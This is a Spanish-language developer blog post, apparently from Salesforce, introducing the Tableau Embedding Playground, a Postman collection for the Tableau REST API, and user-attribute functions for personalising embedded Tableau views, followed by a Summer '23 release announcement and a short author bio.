Con el componente web <tableau-viz> , tenemos acceso a la vista integrada de Tableau, o lo que llamamos el objeto Tableau viz. Si está familiarizado con Tableau, sabrá que un libro de trabajo de Tableau consta de hojas de trabajo, tableros e historias. O más exactamente, un libro de trabajo contiene un montón de hojas, algunas de las cuales son hojas de trabajo, algunas son tableros y otras son historias. Desde el objeto de visualización, podemos acceder al libro de trabajo y a todas las hojas de trabajo y tableros dentro del libro de trabajo. Para cada tipo de hoja, ciertas propiedades están disponibles y hay API (o métodos) específicos a los que puede llamar.
Usando el Embedding Playground, no tienes que memorizar todo eso. Digamos que su vista incrustada es un tablero. Si desea aplicar un filtro a la vista, simplemente haga clic en Agregar interacciones , haga clic en Tablero , haga clic en Filtros y luego arrastre y suelte la tarjeta Aplicar filtro en el panel de JavaScript, justo debajo de *** ¡Inserte su código a continuación! *** comentario.
En esta versión de acceso anticipado, el fragmento de código Aplicar filtro tiene el siguiente aspecto, con el nombre del filtro y sus valores ya completados. Cuando se publique Embedding Playground, los fragmentos de código tendrán marcadores de posición que se reemplazan con los nombres de filtro y valores para su viz. Tenga en cuenta que el Editor de código está en pleno funcionamiento, por lo que puede modificar los valores (cambiar o agregar diferentes estados). Darle una oportunidad. Haga clic en Ejecutar y vea los resultados.
Los desarrolladores de Tableau están ocupados trabajando en nuevas funciones para mejorar el análisis integrado. A medida que se introduzcan nuevos métodos y propiedades, primero se anunciarán en el Programa para desarrolladores y se resaltarán en el Área de juegos de incrustación. Si es un desarrollador experimentado, Embedding Playground podría ser un útil borrador para probar nuevas ideas y trabajar con nuevas API a medida que se presentan. Con Playground, puede probar rápidamente métodos nuevos y existentes y verificar su código sin la sobrecarga de iniciar un nuevo proyecto.
En versiones futuras de Embedding Playground, podrá proporcionar las URL para sus propias visualizaciones y usar Playground como una aplicación conectada , que ofrece una experiencia de autenticación segura y sin problemas basada en relaciones de confianza y con creación web integrada. Además, agregaremos nuevos fragmentos de código para proporcionar plantillas para las interacciones.
Puede usar la barra de menú de botones para descargar o copiar el código. El código descargado o copiado está contenido en un solo archivo HTML. Este archivo contiene el código HTML que define el componente web <tableau-viz> y el código JavaScript que agregó cuando agregó interacciones. Puede utilizar este código como punto de partida para desarrollar sus aplicaciones integradas. O copie el código para su necesidad de interacciones específicas, como filtrar la visualización, establecer parámetros o agregar menús contextuales personalizados. Para obtener más información sobre el uso del código para incrustar, consulte los documentos de Tableau Embedding API v3 .
¿Ya leíste lo suficiente? ¡Pruebe Tableau Embedding Playground ahora y permanezca atento a más información!
Si alguna vez usó la API REST de Tableau , sabe que es una parte esencial de la gestión y administración de usuarios y contenido en Tableau Cloud y Tableau Server. Con la API REST de Tableau, puede hacer mediante programación todo lo que puede hacer con la interfaz de usuario en los sitios de Tableau Server y Tableau Cloud. La API utiliza el conocido protocolo de comunicaciones cliente-servidor a través de HTTP, utilizando solicitudes web estándar. Puede consultar y configurar recursos, establecer permisos y controlar el acceso.
Probablemente también sepa que configurar una sesión para enviar esas solicitudes no siempre es fácil. Conectarse al servidor, autenticarse y adquirir los tokens de acceso para comunicarse con Tableau Server o el sitio de Tableau Cloud puede ser algo complicado. Particularmente si solo está interesado en encontrar rápidamente el nombre de una fuente de datos o buscar un identificador de recurso. Una de las herramientas a las que recurren las personas para generar solicitudes HTTP para puntos finales REST es Postman, una aplicación que puede descargar o usar en un navegador que facilita la creación de solicitudes y el almacenamiento de esas solicitudes en colecciones. La buena noticia es que ahora no necesitas empezar de cero.
Los desarrolladores de Tableau han creado una colección de Postman para la API de REST de Tableau que está disponible junto con las otras colecciones para las API de Salesforce en el espacio de trabajo de Postman del desarrollador de Salesforce . Ya no necesita buscar en la documentación de la API ni recurrir a prueba y error para crear sus propias solicitudes. El espacio de trabajo del cartero del desarrollador de Salesforce tiene el conjunto completo de puntos finales de la API REST de Tableau por los que puede navegar y elegir los que necesita usar. Postman te permite definir y guardar las variables que necesitas para tu conexión. También puede usar Postman para generar las solicitudes en diferentes lenguajes de programación como Python, JavaScript y cURL, de modo que pueda incorporar la solicitud en scripts o en sus aplicaciones integradas.
Puede encontrar más información sobre la API REST de Tableau y lo que la colección Postman puede hacer por usted en la publicación de blog de Stephen Price, Use la API REST de Tableau con Postman para diseñar integraciones.
La entrega de información personalizada y personalizada es uno de los principales objetivos cuando se integran visualizaciones de Tableau en aplicaciones web. Desea asegurarse de que los usuarios que usan su aplicación tengan la mejor experiencia posible y tengan acceso a la información que no solo es relevante para sus necesidades, sino que también son datos que pueden ver.
Con ese fin, Tableau introdujo dos nuevas funciones de usuario ( USERATTRIBUTE y USERATTRIBUTEINCLUDES ) que brindan un nuevo nivel de personalización y control cuando crea aplicaciones integradas que usan aplicaciones conectadas a Tableau para la integración de aplicaciones. A partir de Tableau 2023.1, cuando autoriza el acceso a contenido incrustado mediante aplicaciones conectadas, ahora puede pasar atributos de usuario en el token web JSON (JWT). Para obtener más información, consulte: Controlar y personalizar el acceso a datos mediante atributos de usuario .
Usted define cuáles son estos atributos de usuario y, según su organización, podrían ser atributos basados en roles de trabajo, departamentos, nivel de gestión, autorización de seguridad, pertenencia a grupos, etc. Estos atributos de usuario siguen el modelo de control de acceso basado en atributos (ABAC), que le brinda flexibilidad en la forma en que diseña sus aplicaciones web. Por ejemplo, podría crear un único portal web que sirva a diferentes grupos proporcionando diferentes vistas de esos datos en función de los atributos. Para ver cómo puede aplicar estos atributos en los libros de trabajo de Tableau, consulte Funciones de usuario: solo para incrustar flujos de trabajo en la nube . Cuando crea vistas en Tableau, los atributos de usuario le dan la opción de agregar filtros de seguridad de nivel de fila a las vistas que incrusta en las aplicaciones web.
Para obtener una excelente descripción general de cómo puede utilizar los atributos, consulte la publicación de blog:Desbloquee el poder de los análisis personalizados con funciones de atributos de usuario. Y para obtener experiencia práctica, consulte el tutorial: Tutorial de funciones de atributos de usuario .
Desde usuarios nuevos hasta desarrolladores experimentados, Tableau Embedded Playground facilita que todos desarrollen código para soluciones de análisis integradas. La colección de Postman para la API REST de Tableau puede ahorrarle tiempo y esfuerzo al encapsular el conjunto completo de terminales REST de Tableau en una interfaz fácil de usar y agregar atributos de usuario a sus aplicaciones integradas para brindar una experiencia más personalizada y segura para su usuarios
Haga que Tableau trabaje para usted. Únase al Programa para desarrolladores de Tableau y descubra las últimas herramientas y funciones. Obtenga acceso a versiones preliminares y acceso anticipado a nuevas API y bibliotecas mientras aún están en desarrollo. Proporcione comentarios y ayude a dar forma a lo que está por venir.

Nuestros gerentes de producto y defensores de desarrolladores están de vuelta para compartir las últimas características y funcionalidades que llegarán en Summer '23. Para ayudarlo a desarrollarse más rápido, hay una gran cantidad de contenido nuevo del equipo de relaciones con desarrolladores que cubre sus nuevas características favoritas. ¡Asegúrese de consultar Release Readiness Live el viernes 19 de mayo a las 9:00 a. m. PST, y lea lo último en el blog de desarrolladores de Salesforce para conocer más innovaciones relacionadas con desarrolladores en el lanzamiento de Summer '23!
¡Explore los trailmixes de Trailhead con aspectos destacados de lanzamiento clave para desarrolladores o administradores, o ambos! Siga y complete un trailmix de Learn MOAR Summer '23 para administradores o desarrolladores para obtener una insignia exclusiva de la comunidad.
Dave Hagen trabaja como redactor técnico en el equipo de experiencia de contenido de Salesforce. Escribe documentación para la plataforma de desarrollo de Tableau y el análisis integrado. Puedes encontrarlo en LinkedIn .
Agregar a Slack Suscríbete a RSS

La próxima vez que quiera hacer algo con Tableau, pero no pueda encontrar la manera con la interfaz de usuario, vaya a su confiable Postman Collection y pruebe algunos métodos a través de la API REST de Tableau.
La publicación Usar la API REST de Tableau con Postman para diseñar integraciones apareció primero en el blog de desarrolladores de Salesforce .